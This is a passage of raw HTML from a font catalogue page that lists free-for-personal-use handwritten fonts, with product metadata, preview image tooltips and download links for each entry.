							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod-ltalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRU-Chaipot-handwritten-blod-ltalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Chaipot-handwritten-blod-ltalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid314366"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRU-Chaipot-handwritten-blod-ltalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRU-Chaipot-handwritten-blod-ltalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="carolyn handwritten Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_carolyn-handwritten-Medium.font"/>
					<meta itemprop="productID" content="316367"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2399" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_carolyn-handwritten-Medium.font" title="carolyn handwritten Medium Font">carolyn handwritten Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_carolyn-handwritten-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="carolyn handwritten Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_carolyn-handwritten-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid316367"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_carolyn-handwritten-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">carolyn handwritten Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Paddis Handwritten Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Paddis-Handwritten-Medium.font"/>
					<meta itemprop="productID" content="316626"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8006" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Paddis-Handwritten-Medium.font" title="Paddis Handwritten Medium Font">Paddis Handwritten Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Paddis-Handwritten-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Paddis Handwritten Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid316626"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Paddis-Handwritten-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Paddis Handwritten Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Paddis Handwritten 4.3 Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Paddis-Handwritten-43-Medium.font"/>
					<meta itemprop="productID" content="316674"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-Mediuma.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7047" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Paddis-Handwritten-43-Medium.font" title="Paddis Handwritten 4.3 Medium Font">Paddis Handwritten 4.3 Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Paddis-Handwritten-43-Medium.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-Mediuma.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Paddis Handwritten 4.3 Medium FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Paddis-Handwritten-43-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid316674"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Paddis-Handwritten-43-Medium.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Paddis Handwritten 4.3 Medium Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Handwritten.font"/>
					<meta itemprop="productID" content="317151"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6023" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_Handwritten.font" title="Handwritten Font">Handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid317151"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Saturnscript_Handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Saturnscript_Handwritten.font"/>
					<meta itemprop="productID" content="323256"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_Handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1869" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Saturnscript_Handwritten.font" title="Saturnscript_Handwritten Font">Saturnscript_Handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Saturnscript_Handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_Handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Saturnscript_Handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_HandwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_HandwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_Handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_Handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_Handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_Saturnscript_Handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid323256"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Saturnscript_Handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Saturnscript_Handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="michelle digital handwritten Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_michelle-digital-handwritten.font"/>
					<meta itemprop="productID" content="323824"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwrittena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8717" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_michelle-digital-handwritten.font" title="michelle digital handwritten Font">michelle digital handwritten Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_michelle-digital-handwritten.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwrittena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="michelle digital handwritten FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwrittenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwrittenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwrittena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwrittena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwritten0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_michelle-digital-handwritten01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid323824"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_michelle-digital-handwritten.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">michelle digital handwritten Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CRU-Nattapong-HandWritten-Regul Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CRU-Nattapong-HandWritten-Regul.font"/>
					<meta itemprop="productID" content="326599"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-Regula.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2235" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_CRU-Nattapong-HandWritten-Regul.font" title="CRU-Nattapong-HandWritten-Regul Font">CRU-Nattapong-HandWritten-Regul Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CRU-Nattapong-HandWritten-Regul.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-Regula.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CRU-Nattapong-HandWritten-Regul FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-RegulA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-RegulA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-Regula.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-Regula1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-Regul0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CRU-Nattapong-HandWritten-Regul01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid326599"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CRU-Nattapong-HandWritten-Regul.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CRU-Nattapong-HandWritten-Regul Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Alifia's Handwritten 1 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Alifias-Handwritten-1.font"/>
					<meta itemprop="productID" content="327071"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-1a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9220" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_Alifias-Handwritten-1.font" title="Alifia's Handwritten 1 Font">Alifia's Handwritten 1 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Alifias-Handwritten-1.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-1a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Alifia's Handwritten 1 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alifias-Handwritten-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
